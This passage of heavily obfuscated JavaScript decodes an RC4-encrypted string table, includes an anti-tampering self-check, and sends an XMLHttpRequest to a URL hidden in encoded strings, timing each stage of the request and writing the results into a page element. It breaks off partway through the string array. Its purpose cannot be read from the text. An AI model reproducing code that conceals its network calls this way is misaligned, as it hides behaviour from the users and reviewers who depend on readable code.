_0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x3cb47e={'\x47\x6b\x47':function _0x1986b2(_0x4895c0,_0x11a40c){return _0x4895c0+_0x11a40c;},'\x59\x52\x45':function _0x11f08e(_0x4d4891,_0x1d58c9){return _0x4d4891-_0x1d58c9;},'\x75\x51\x58':function _0x8b0b9b(_0x17814f,_0xc5fe33){return _0x17814f(_0xc5fe33);},'\x4b\x62\x79':function _0x38d8f7(_0x40d080,_0x8c5fcd){return _0x40d080+_0x8c5fcd;},'\x42\x63\x51':function _0x2ae1d7(_0x5569bb,_0x252abf){return _0x5569bb+_0x252abf;},'\x53\x64\x48':function _0x2c1758(_0x3f1f2b){return _0x3f1f2b();},'\x44\x67\x6c':function _0x2a6d08(_0x1025c8,_0x9fe9d3){return _0x1025c8-_0x9fe9d3;},'\x70\x57\x63':function _0x18f28b(_0x41520f,_0x47bdbf){return _0x41520f+_0x47bdbf;},'\x61\x64\x52':function _0x4de825(_0x59680c,_0x3c0ac8){return _0x59680c==_0x3c0ac8;},'\x56\x62\x53':function _0x4070ff(_0x17169b,_0x2f8af1){return _0x17169b+_0x2f8af1;},'\x43\x67\x78':function _0x4ae7d5(_0x49f172,_0xde6b66){return _0x49f172+_0xde6b66;},'\x73\x6a\x76':function _0x35e445(_0x4ee599,_0x1cfb3b){return _0x4ee599+_0x1cfb3b;},'\x42\x6b\x42':function _0x376266(_0x2dde9b,_0x1b9a80){return _0x2dde9b+_0x1b9a80;},'\x4d\x4a\x69':function _0x1e0cd4(_0x30f38b,_0x3a2a00){return _0x30f38b-_0x3a2a00;}};var _0x3bf9b9=_0x10ea('0x0', '\x5e\x2a\x72\x49')[_0x10ea('0x1', '\x25\x6c\x53\x77')]('\x7c'),_0x364369=0x0;while(!![]){switch(_0x3bf9b9[_0x364369++]){case'\x30':var _0x167dc8=_0xa44ea5[_0x10ea('0x2', '\x25\x55\x53\x30')];continue;case'\x31':var _0x27b22d={'\x6e\x62\x4e':function _0x337238(_0x5c6133,_0x2619a2){return _0x3cb47e[_0x10ea('0x3', '\x4e\x76\x64\x58')](_0x5c6133,_0x2619a2);},'\x53\x6c\x6a':function _0x50543c(_0x2be739,_0x452561){return _0x3cb47e[_0x10ea('0x4', '\x33\x24\x4f\x70')](_0x2be739,_0x452561);},'\x4e\x73\x49':function _0x6a71b(_0x14182b,_0x2cfea3){return _0x3cb47e[_0x10ea('0x5', '\x73\x46\x29\x55')](_0x14182b,_0x2cfea3);},'\x6b\x7a\x7a':function _0x5efee7(_0x2ae663,_0x7d952b){return _0x3cb47e[_0x10ea('0x6', '\x4d\x24\x67\x75')](_0x2ae663,_0x7d952b);},'\x79\x73\x74':function _0x111440(_0x7e421,_0x3ccc72){return _0x3cb47e[_0x10ea('0x7', '\x6d\x72\x44\x58')](_0x7e421,_0x3ccc72);},'\x49\x42\x6e':function _0x19589e(_0x1ad543){return _0x3cb47e[_0x10ea('0x8', '\x69\x29\x70\x43')](_0x1ad543);},'\x59\x68\x58':function _0x60f48f(_0x5c783b,_0x37849b){return _0x3cb47e[_0x10ea('0x9', '\x79\x6c\x37\x32')](_0x5c783b,_0x37849b);},'\x79\x65\x4d':function _0x43eff1(_0x59b105,_0x50218d){return _0x3cb47e[_0x10ea('0xa', '\x31\x41\x59\x32')](_0x59b105,_0x50218d);},'\x68\x4a\x72':function _0x5e2ebb(_0x5e67d9,_0x5e3217){return _0x3cb47e[_0x10ea('0xb', '\x5e\x2a\x72\x49')](_0x5e67d9,_0x5e3217);},'\x4f\x69\x58':function _0x2fc84d(_0x4a71b3,_0x442e7e){return _0x3cb47e[_0x10ea('0xc', '\x64\x5a\x64\x6f')](_0x4a71b3,_0x442e7e);},'\x42\x4f\x54':function _0x4a9359(_0x43ef7d,_0x1fd5e3){return _0x43ef7d-_0x1fd5e3;},'\x54\x50\x6e':function _0x1a36d0(_0x338483,_0x586d19){return _0x3cb47e[_0x10ea('0xd', '\x24\x29\x38\x4d')](_0x338483,_0x586d19);},'\x74\x54\x75':function _0x493c28(_0x170d7f){return _0x3cb47e[_0x10ea('0xe', '\x64\x5a\x64\x6f')](_0x170d7f);}};continue;case'\x32':var _0x322c11=function(){_0x125a59[0x2]=_0x27b22d[_0x10ea('0xf', '\x25\x6a\x39\x67')]('\x72\x3a',_0x27b22d[_0x10ea('0x10', '\x25\x6c\x53\x77')](new _0xa44ea5[_0x10ea('0x11', '\x25\x6a\x39\x67')]()[_0x10ea('0x12', '\x37\x40\x5a\x48')](),_0x53e00e));_0x4cd334[_0x10ea('0x13', '\x76\x25\x4f\x65')](_0x10ea('0x14', '\x4a\x7a\x4c\x49'))[_0x10ea('0x15', '\x33\x24\x4f\x70')]=_0x27b22d[_0x10ea('0x16', '\x75\x6c\x21\x6c')](_0x10ea('0x17', '\x61\x72\x5d\x61'),_0x27b22d[_0x10ea('0x18', '\x25\x6a\x39\x67')](_0x167dc8,_0x27b22d[_0x10ea('0x19', '\x24\x29\x38\x4d')](_0x27b22d[_0x10ea('0x1a', '\x72\x46\x37\x51')](_0x27b22d[_0x10ea('0x1b', '\x6d\x72\x44\x58')](_0xf82273,'\x20\x28'),_0x125a59[_0x10ea('0x1c', '\x4c\x32\x49\x63')]()),'\x29')));};continue;case'\x33':var _0x5e9619;continue;case'\x34':var _0x4cd334=_0xa44ea5[_0x10ea('0x1d', '\x69\x25\x56\x4d')];continue;case'\x35':var _0x125a59=new _0xa44ea5[_0x10ea('0x1e', '\x5e\x2a\x72\x49')](0x3);continue;case'\x36':var _0x53e00e=new _0xa44ea5[_0x10ea('0x1f', '\x37\x40\x5a\x48')]()[_0x10ea('0x20', '\x73\x5b\x31\x69')]();continue;case'\x37':var _0xa44ea5=this[_0x10ea('0x21', '\x6d\x72\x44\x58')];continue;case'\x38':var _0x25dd30=_0x10ea('0x23', '\xb5\x00\x7a\x43\xaf\x49\x52\x7d');continue;case'\x39':try{var _0x5a017e=_0x10ea('0x24', '\x79\x55\x24\x5a')[_0x10ea('0x25', '\x50\x4d\x79\x32')]('\x7c'),_0x58d697=0x0;while(!![]){switch(_0x5a017e[_0x58d697++]){case'\x30':if(_0xa44ea5[_0x10ea('0x26', '\x70\x4e\x2a\x59')]){_0x5e9619=new _0xa44ea5[_0x10ea('0x27', '\x31\x41\x59\x32')]();}else{_0x5e9619=new _0xa44ea5[_0x10ea('0x28', '\x6c\x21\x4f\x23')](_0x10ea('0x29', '\x69\x29\x70\x43'));}continue;case'\x31':_0x5e9619[_0x10ea('0x2a', '\x66\x67\x56\x4c')](_0x10ea('0x2b', '\x79\x55\x24\x5a'),_0x3cb47e[_0x10ea('0x2c', '\x63\x5e\x36\x33')](_0x10ea('0x2d', '\x79\x55\x24\x5a'),_0x25dd30),![]);continue;case'\x32':_0xa44ea5[_0x10ea('0x2e', '\x31\x41\x59\x32')]=function(){if(!window[_0x10ea('0x2f', '\x45\x39\x50\x61')])_0x27b22d[_0x10ea('0x30', '\x79\x55\x24\x5a')](_0x322c11);};continue;case'\x33':_0x125a59[0x0]=_0x3cb47e[_0x10ea('0x31', '\x39\x6a\x45\x29')]('\x73\x3a',_0x3cb47e[_0x10ea('0x32', '\x33\x24\x4f\x70')](new _0xa44ea5[_0x10ea('0x33', '\x57\x33\x32\x58')]()[_0x10ea('0x34', '\x5e\x2a\x72\x49')](),_0x53e00e));continue;case'\x34':_0x5e9619[_0x10ea('0x35', '\x24\x68\x6b\x77')](null);continue;case'\x35':_0x5e9619[_0x10ea('0x36', '\x46\x79\x6e\x65')]=function(){switch(_0x5e9619[_0x10ea('0x37', '\x59\x4a\x46\x68')]){case 0x0:_0xf82273=_0x27b22d[_0x10ea('0x38', '\x25\x6a\x39\x67')](_0x27b22d[_0x10ea('0x39', '\x46\x79\x6e\x65')](new _0xa44ea5[_0x10ea('0x3a', '\x5e\x2a\x72\x49')]()[_0x10ea('0x3b', '\x72\x46\x37\x51')](),_0x53e00e),_0x10ea('0x3c', '\x65\x43\x40\x4e'));break;case 0x1:_0xf82273=_0x27b22d[_0x10ea('0x3d', '\x39\x6a\x45\x29')](_0x27b22d[_0x10ea('0x3e', '\x72\x46\x37\x51')](new _0xa44ea5[_0x10ea('0x3f', '\x75\x6c\x21\x6c')]()[_0x10ea('0x40', '\x4c\x32\x49\x63')](),_0x53e00e),_0x10ea('0x41', '\x33\x24\x4f\x70'));break;case 0x2:_0xf82273=_0x27b22d[_0x10ea('0x42', '\x47\x69\x65\x39')](_0x27b22d[_0x10ea('0x43', '\x42\x65\x35\x44')](new _0xa44ea5[_0x10ea('0x44', '\x73\x46\x29\x55')]()[_0x10ea('0x45', '\x4c\x76\x36\x54')](),_0x53e00e),_0x10ea('0x46', '\x73\x5b\x31\x69'));break;case 0x3:_0xf82273=_0x27b22d[_0x10ea('0x47', '\x25\x6f\x6d\x26')](_0x27b22d[_0x10ea('0x48', '\x65\x33\x52\x50')](new _0xa44ea5[_0x10ea('0x49', '\x73\x21\x5e\x5e')]()[_0x10ea('0x4a', '\x6c\x21\x4f\x23')](),_0x53e00e),_0x10ea('0x4b', '\x64\x42\x32\x6d'));break;case 0x4:_0xf82273=_0x10ea('0x4c', '\x63\x5e\x36\x33');_0x125a59[0x1]=_0x27b22d[_0x10ea('0x4d', '\x39\x6a\x45\x29')]('\x63\x3a',_0x27b22d[_0x10ea('0x4e', '\x25\x6c\x53\x77')](new _0xa44ea5[_0x10ea('0x4f', '\x4a\x7a\x4c\x49')]()[_0x10ea('0x50', '\x24\x68\x6b\x77')](),_0x53e00e));if(_0x27b22d[_0x10ea('0x51', '\x4d\x24\x67\x75')](_0x5e9619[_0x10ea('0x52', '\x25\x55\x53\x30')],0xc8)){if(window[_0x10ea('0x53', '\x4d\x24\x67\x75')]){_0x27b22d[_0x10ea('0x54', '\x25\x6f\x6d\x26')](_0x322c11);_0xa44ea5[_0x10ea('0x55', '\x47\x44\x23\x39')][_0x10ea('0x56', '\x70\x4e\x2a\x59')](_0x10ea('0x57', '\x72\x46\x37\x51'),_0xa44ea5[_0x10ea('0x58', '\x69\x25\x56\x4d')]);}else{_0xa44ea5[_0x10ea('0x59', '\x45\x39\x50\x61')][_0x10ea('0x5a', '\x46\x79\x6e\x65')]();}}break;}};continue;}break;}}catch(_0x9a95b3){_0xf82273+=_0x3cb47e[_0x10ea('0x5b', '\x79\x6c\x37\x32')](_0x3cb47e[_0x10ea('0x5c', '\x4c\x32\x49\x63')](_0x3cb47e[_0x10ea('0x5d', '\x41\x41\x53\x23')](new _0xa44ea5[_0x10ea('0x5e', '\x46\x79\x6e\x65')]()[_0x10ea('0x5f', '\x79\x6c\x37\x32')](),_0x53e00e),_0x10ea('0x60', '\x47\x44\x23\x39')),_0x9a95b3);}continue;case'\x31\x30':var _0xf82273=_0x10ea('0x61', '\x55\x56\x75\x77');continue;}break;}}());var _0xb830=['\x77\x36\x4c\x44\x70\x54\x58\x43\x6e\x56\x38\x62','\x65\x43\x38\x54\x66\x67\x3d\x3d','\x77\x72\x4a\x38\x77\x35\x55\x57\x77\x72\x2f\x44\x70\x67\x3d\x3d','\x77\x37\x76\x43\x6d\x4d\x4f\x36\x77\x70\x4c\x44\x73\x58\x66\x43\x74\x41\x3d\x3d','\x77\x34\x70\x6c\x59\x67\x3d\x3d','\x77\x35\x52\x4f\x77\x35\x49\x3d','\x77\x70\x4c\x44\x74\x6c\x73\x3d','\x77\x6f\x77\x2b\x45\x51\x6b\x49\x55\x51\x3d\x3d','\x77\x34\x52\x38\x77\x36\x51\x3d','\x77\x70\x76\x44\x75\x73\x4b\x4b','\x77\x72\x44\x44\x73\x33\x45\x3d','\x77\x71\x63\x78\x44\x73\x4f\x33\x50\x73\x4b\x78\x77\x72\x2f\x43\x67\x38\x4f\x6e\x77\x6f\x50\x43\x6a\x4d\x4f\x77\x77\x70\x6a\x44\x6e\x73\x4f\x7a\x77\x72\x30\x3d','\x58\x67\x44\x43\x67\x73\x4f\x53\x55\x45\x39\x6e\x62\x41\x3d\x3d','\x5a\x73\x4f\x51\x45\x41\x3d\x3d','\x4e\x47\x58\x43\x67\x38\x4b\x37','\x77\x37\x44\x43\x72\x68\x7a\x44\x69\x73\x4f\x43\x4f\x4d\x4f\x37\x44\x55\x4a\x54\x58\x63\x4b\x57\x54\x4d\x4b\x37\x48\x4d\x4f\x62\x53\x63\x4f\x64\x77\x35\x55\x59\x53\x46\x76\x44\x6c\x4d\x4b\x76\x77\x37\x2f\x44\x69\x68\x73\x53\x77\x34\x44\x44\x6e\x4d\x4f\x51\x77\x70\x72\x43\x73\x31\x34\x57\x53\x38\x4b\x6c\x4b\x57\x4e\x6b','\x5a\x38\x4f\x72\x77\x34\x34\x3d','\x62\x4d\x4b\x37\x77\x6f\x30\x3d','\x42\x47\x67\x6b\x4c\x38\x4b\x57\x47\x33\x6a\x44\x73\x55\x6f\x3d','\x77\x37\x38\x71\x42\x73\x4f\x71\x4a\x4d\x4b\x74','\x64\x4d\x4b\x73\x77\x34\x4e\x74\x44\x4d\x4b\x69\x77\x37\x52\x59\x5a\x4d\x4b\x42\x77\x6f\x4c\x43\x67\x63\x4f\x62\x4c\x4d\x4f\x57\x77\x70\x67\x3d','\x46\x6e\x76\x44\x68\x73\x4f\x57\x77\x36\x6f\x3d','\x77\x72\x2f\x43\x74\x4d\x4f\x66\x77\x70\x6b\x41\x77\x34\x6f\x3d','\x77\x6f\x4c\x44\x73\x63\x4b\x36\x57\x58\x2f\x43\x6b\x32\x44\x44\x6b\x4d\x4b\x6e\x77\x36\x63\x50\x45\x73\x4f\x4f\x49\x56\x4c\x44\x6d\x73\x4f\x6e','\x45\x4d\x4f\x6b\x77\x6f\x41\x30\x77\x6f\x6f\x3d','\x77\x71\x38\x4c\x59\x4d\x4f\x4d\x55\x4d\x4b\x72\x77\x6f\x51\x3d','\x4e\x4d\x4b\x6f\x4c\x4d\x4f\x52\x77\x35\x44\x43\x75\x38\x4f\x5a\x77\x35\x6a\x44\x6c\x63\x4b\x2b\x77\x37\x50\x44\x6c\x47\x2f\x43\x72\x31\x73\x30\x77\x36\x70\x6c\x77\x71\x37\x44\x71\x6e\x52\x52\x53\x63\x4b\x33\x77\x35\x38\x62\x45\x77\x3d\x3d','\x77\x6f\x5a\x57\x48\x30\x33\x44\x6c\x41\x3d\x3d','\x46\x68\x54\x43\x68\x77\x3d\x3d','\x77\x70\x66\x43\x70\x63\x4f\x4a\x77\x70\x67\x6d\x77\x35\x6c\x6b','\x77\x35\x4a\x44\x52\x38\x4b\x66\x50\x63\x4f\x30\x51\x41\x58\x44\x6e\x33\x73\x39\x77\x72\x70\x4b\x4c\x6c\x66\x44\x76\x4d\x4b\x68\x77\x35\x6b\x3d','\x77\x6f\x6e\x43\x75\x6c\x74\x2b\x77\x71\x30\x3d','\x77\x70\x7a\x44\x69\x63\x4f\x72\x4e\x54\x42\x56\x42\x4d\x4f\x36','\x77\x6f\x4c\x44\x73\x63\x4b\x36\x57\x58\x2f\x43\x6b\x32\x44\x44\x6b\x4d\x4b\x6e\x77\x36\x63\x5a\x42\x38\x4f\x63\x43\x30\x48\x44\x6e\x73\x4f\x30\x77\x70\x31\x49','\x77\x36\x70\x35\x77\x35\x33\x44\x71\x44\x30\x3d','\x77\x71\x77\x44\x4c\x52\x78\x76\x49\x63\x4f\x73\x4f\x4d\x4b\x2b','\x77\x6f\x2f\x43\x74\x31\x5a\x2f\x77\x71\x37\x44\x73\x56\x33\x43\x71\x51\x3d\x3d','\x77\x72\x34\x58\x5a\x63\x4f\x6c\x57\x4d\x4b\x6f\x77\x72\x37\x44\x68\x42\x50\x43\x6c\x4d\x4b\x75\x77\x36\x6f\x5a\x77\x36\x54\x43\x69\x73\x4f\x6f\x46\x77\x3d\x3d','\x77\x35\x37\x43\x6e\x73\x4f\x39\x77\x70\x44\x44\x73\x33\x33\x43\x6e\x4d\x4b\x31\x77\x35\x52\x4b\x77\x72\x30\x62\x59\x41\x3d\x3d','\x77\x35\x6c\x61\x57\x4d\x4b\x46\x4c\x73\x4f\x6d','\x57\x4d\x4f\x46\x77\x70\x5a\x38\x64\x52\x4c\x43\x6e\x63\x4f\x72\x77\x6f\x51\x3d','\x4d\x63\x4f\x4d\x77\x72\x64\x67\x5a\x58\x4d\x3d','\x4f\x4d\x4f\x6c\x77\x37\x66\x44\x6e\x4d\x4f\x66\x77\x72\x34\x43\x77\x37\x41\x3d','\x4c\x30\x77\x6e\x77\x72\x70\x61\x77\x72\x45\x3d','\x77\x6f\x2f\x44\x73\x63\x4b\x67\x58\x45\x6a\x43\x6d\x6e\x58\x44\x6b\x63\x4b\x68\x77\x71\x59\x44','\x77\x36\x66\x43\x67\x63\x4b\x6e\x77\x70\x7a\x43\x67\x63\x4f\x5a','\x54\x4d\x4f\x49\x77\x6f\x5a\x34\x63\x51\x4d\x3d','\x77\x34\x39\x58\x77\x37\x77\x4c\x77\x37\x48\x43\x76\x41\x3d\x3d','\x77\x34\x56\x44\x58\x38\x4b\x53\x50\x38\x4f\x74','\x77\x37\x72\x43\x68\x63\x4f\x67\x77\x6f\x72\x44\x73\x57\x73\x3d','\x77\x37\x55\x69\x43\x73\x4f\x72\x4d\x51\x3d\x3d','\x77\x71\x73\x44\x65\x63\x4f\x78\x52\x63\x4b\x31','\x77\x6f\x6f\x63\x77\x70\x77\x3d','\x64\x69\x66\x44\x76\x6d\x33\x44\x74\x38\x4b\x45','\x47\x57\x67\x30\x4a\x38\x4b\x44\x45\x77\x3d\x3d','\x77\x34\x37\x43\x71\x48\x35\x30\x77\x35\x4a\x32\x77\x71\x48\x44\x76\x73\x4b\x37','\x58\x4d\x4f\x6b\x42\x63\x4f\x74\x65\x4d\x4b\x59\x77\x6f\x56\x63\x77\x71\x33\x44\x6c\x6d\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x6e\x44\x6e\x63\x4f\x6a\x4d\x69\x4a\x4a','\x4f\x63\x4f\x61\x77\x6f\x49\x6f\x77\x6f\x68\x59\x62\x4d\x4f\x43\x4b\x47\x54\x43\x67\x77\x3d\x3d','\x77\x72\x34\x65\x4a\x67\x74\x70\x4f\x77\x3d\x3d','\x77\x34\x76\x43\x73\x48\x5a\x47\x77\x34\x68\x76\x77\x71\x66\x44\x70\x73\x4b\x33\x77\x34\x58\x44\x6a\x47\x64\x51','\x77\x6f\x55\x6a\x46\x68\x30\x49\x53\x67\x3d\x3d','\x44\x6d\x59\x2f\x42\x38\x4b\x45\x44\x6d\x50\x44\x73\x31\x6b\x6e\x77\x70\x6a\x43\x71\x63\x4b\x2f\x4c\x68\x52\x66\x4e\x55\x76\x43\x6c\x4d\x4f\x48\x47\x52\x2f\x43\x72\x41\x3d\x3d','\x58\x69\x6c\x49\x61\x4d\x4f\x54\x77\x70\x42\x69\x77\x72\x2f\x44\x6d\x6d\x58\x43\x74\x4d\x4b\x5a\x45\x73\x4b\x2b\x77\x72\x54\x44\x71\x48\x4e\x36\x77\x35\x6e\x43\x6d\x48\x51\x79','\x41\x73\x4f\x74\x77\x37\x62\x44\x6a\x73\x4f\x46\x77\x72\x6b\x3d','\x77\x71\x33\x43\x76\x73\x4f\x53\x77\x6f\x67\x43\x77\x35\x33\x44\x70\x63\x4b\x76\x4d\x38\x4b\x4b\x56\x73\x4b\x68\x46\x73\x4b\x79\x77\x72\x46\x47\x50\x42\x37\x43\x6f\x4d\x4f\x36\x77\x6f\x42\x70\x45\x46\x70\x56\x77\x36\x6c\x36\x45\x43\x51\x31','\x5a\x73\x4f\x64\x5a\x73\x4f\x42\x77\x34\x50\x44\x76\x41\x3d\x3d','\x55\x78\x55\x58\x62\x38\x4f\x57\x51\x44\x37\x43\x76\x67\x54\x44\x6e\x77\x33\x44\x68\x55\x4d\x59\x55\x32\x78\x69\x77\x34\x37\x43\x75\x47\x4e\x62','\x66\x73\x4b\x69\x77\x35\x5a\x78\x42\x73\x4b\x6d\x77\x36\x35\x44\x4f\x4d\x4b\x4c\x77\x70\x66\x43\x67\x4d\x4f\x57\x46\x38\x4f\x59\x77\x70\x6b\x4b\x77\x35\x74\x2b\x77\x72\x44\x43\x76\x4d\x4b\x4b\x64\x4d\x4f\x70\x4e\x63\x4b\x47\x48\x55\x59\x4a\x77\x72\x76\x44\x75\x43\x48\x43\x6e\x67\x37\x43\x73\x42\x6b\x6d','\x77\x70\x4a\x4b\x77\x37\x48\x44\x69\x6d\x73\x66','\x63\x4d\x4f\x58\x77\x72\x70\x77\x54\x6d\x48\x44\x74\x73\x4b\x79\x77\x72\x41\x67\x43\x4d\x4b\x67\x48\x45\x33\x43\x75\x4d\x4b\x6f\x77\x36\x49\x46\x44\x46\x50\x43\x76\x63\x4b\x6c\x77\x35\x67\x50\x44\x79\x37\x43\x72\x38\x4f\x4a','\x77\x6f\x42\x46\x48\x46\x76\x44\x6c\x46\x46\x45\x77\x37\x41\x73\x77\x6f\x42\x6a\x77\x70\x56\x30\x4e\x6d\x6f\x3d','\x77\x70\x56\x50\x47\x6b\x76\x44\x68\x56\x45\x3d','\x77\x36\x6e\x43\x6d\x4d\x4f\x37\x77\x6f\x72\x44\x72\x48\x66\x43\x71\x67\x3d\x3d','\x41\x57\x59\x56\x46\x45\x48\x43\x75\x33\x78\x49\x59\x48\x50\x43\x6d\x4d\x4f\x5a\x77\x37\x33\x43\x75\x77\x3d\x3d','\x77\x6f\x63\x4e\x4a\x46\x46\x55\x77\x72\x34\x3d','\x4b\x4d\x4b\x73\x4b\x38\x4f\x4e\x77\x35\x37\x43\x71\x4d\x4f\x49','\x77\x6f\x44\x43\x70\x63\x4f\x54\x77\x70\x30\x75\x77\x35\x73\x35\x77\x34\x76\x44\x76\x68\x42\x37\x55\x4d\x4b\x2b\x54\x41\x3d\x3d','\x77\x6f\x6e\x44\x71\x4d\x4b\x6c\x51\x32\x7a\x43\x67\x51\x3d\x3d','\x63\x38\x4f\x58\x59\x4d\x4f\x52\x77\x35\x4c\x44\x76\x4d\x4b\x68','\x43\x57\x2f\x43\x69\x4d\x4b\x55\x77\x37\x54\x43\x70\x47\x72\x43\x6a\x63\x4f\x73\x46\x63\x4f\x6e','\x77\x36\x52\x5a\x77\x35\x63\x51\x4e\x4d\x4b\x53','\x77\x36\x67\x33\x48\x73\x4f\x73\x4f\x63\x4b\x73\x77\x71\x37\x43\x69\x38\x4b\x6c\x77\x70\x50\x43\x6e\x73\x4b\x37\x77\x34\x51\x3d','\x61\x54\x49\x4a\x65\x63\x4f\x41\x56\x77\x3d\x3d','\x58\x4d\x4b\x31\x77\x37\x34\x3d','\x77\x36\x58\x43\x6c\x63\x4b\x68\x77\x6f\x33\x43\x6c\x4d\x4f\x47\x4a\x78\x58\x43\x76\x51\x7a\x43\x6e\x79\x66\x44\x6c\x73\x4b\x76\x77\x36\x76\x44\x73\x68\x77\x56','\x77\x70\x48\x43\x71\x4d\x4f\x51\x77\x6f\x6f\x71','\x77\x37\x4d\x42\x50\x77\x3d\x3d','\x77\x37\x58\x43\x6b\x4d\x4b\x67\x77\x6f\x76\x43\x6d\x73\x4f\x64\x58\x51\x6e\x43\x75\x79\x7a\x44\x6c\x6d\x6a\x44\x6d\x4d\x4b\x74\x77\x36\x50\x43\x75\x46\x51\x3d','\x77\x37\x54\x43\x6d\x4d\x4b\x69\x77\x70\x72\x43\x6b\x41\x3d\x3d','\x77\x71\x74\x38\x77\x36\x51\x4c\x77\x71\x48\x44\x71\x73\x4b\x50\x53\x77\x3d\x3d','\x50\x73\x4f\x43\x4a\x43\x6e\x44\x72\x58\x58\x43\x6f\x38\x4f\x6b\x4d\x41\x7a\x44\x68\x51\x66\x44\x6f\x6c\x74\x2f\x4d\x63\x4f\x4c\x50\x51\x3d\x3d','\x77\x71\x4c\x44\x6f\x56\x37\x43\x67\x4d\x4f\x4f\x66\x77\x3d\x3d','\x54\x38\x4f\x68\x46\x73\x4f\x49\x66\x63\x4b\x58\x77\x72\x4a\x4b','\x52\x41\x37\x43\x70\x38\x4f\x50\x52\x55\x64\x39\x5a\x44\x4d\x6d\x77\x70\x33\x43\x73\x58\x37\x43\x67\x38\x4b\x4d','\x77\x34\x72\x43\x70\x33\x4a\x30\x77\x34\x6c\x6f','\x56\x6d\x45\x34\x44\x38\x4f\x6d','\x77\x72\x6e\x43\x69\x4d\x4b\x64\x77\x36\x77\x66\x65\x63\x4f\x30\x55\x38\x4b\x6c\x77\x72\x48\x44\x68\x38\x4f\x43\x56\x78\x51\x69\x77\x36\x44\x44\x6f\x73\x4b\x62\x4a\x45\x73\x3d','\x42\x57\x4c\x44\x67\x38\x4f\x51\x77\x37\x76\x44\x73\x67\x3d\x3d','\x54\x38\x4f\x2b\x44\x63\x4f\x6c\x64\x4d\x4b\x56\x77\x72\x56\x51\x77\x72\x54\x44\x6b\x51\x3d\x3d','\x4a\x46\x55\x34\x77\x71\x42\x4a\x77\x71\x50\x44\x6f\x73\x4f\x62\x77\x71\x4c\x44\x6d\x63\x4b\x44\x77\x70\x64\x72\x77\x35\x72\x44\x76\x46\x33\x43\x69\x6b\x62\x43\x68\x48\x4a\x6c\x4b\x32\x59\x3d','\x49\x73\x4f\x56\x77\x72\x4a\x6d\x64\x41\x3d\x3d','\x4e\x31\x6e\x43\x75\x67\x3d\x3d','\x62\x38\x4f\x45\x59\x63\x4f\x56\x77\x34\x4c\x44\x72\x73\x4b\x31\x41\x41\x3d\x3d','\x77\x70\x62\x43\x6c\x6a\x73\x73\x77\x71\x59\x37\x59\x55\x41\x6c\x77\x36\x76\x44\x6a\x73\x4f\x53\x77\x6f\x5a\x47\x4c\x6b\x72\x44\x6d\x38\x4b\x41\x62\x63\x4f\x43\x61\x63\x4f\x4f\x77\x37\x6e\x43\x6c\x43\x33\x43\x6d\x51\x3d\x3d','\x77\x72\x55\x54\x49\x68\x70\x34\x4f\x73\x4f\x62','\x61\x4d\x4f\x41\x64\x73\x4f\x42','\x4e\x4d\x4b\x38\x4e\x38\x4f\x61\x77\x35\x4c\x43\x71\x4d\x4f\x73','\x77\x72\x63\x44\x49\x52\x39\x70\x49\x41\x3d\x3d','\x77\x6f\x6a\x43\x73\x6c\x6c\x76\x77\x71\x66\x44\x71\x51\x48\x43\x71\x78\x6e\x43\x72\x33\x30\x35\x47\x79\x50\x44\x70\x63\x4f\x74\x77\x6f\x59\x77\x77\x70\x49\x7a','\x77\x70\x51\x55\x49\x56\x64\x46','\x77\x6f\x58\x44\x67\x38\x4b\x63','\x53\x38\x4b\x48\x77\x6f\x50\x44\x75\x77\x44\x44\x70\x38\x4b\x5a\x77\x70\x73\x68\x4d\x77\x3d\x3d','\x77\x72\x6b\x53\x66\x73\x4f\x6d\x58\x73\x4b\x78\x77\x34\x2f\x44\x6a\x68\x37\x43\x6c\x4d\x4b\x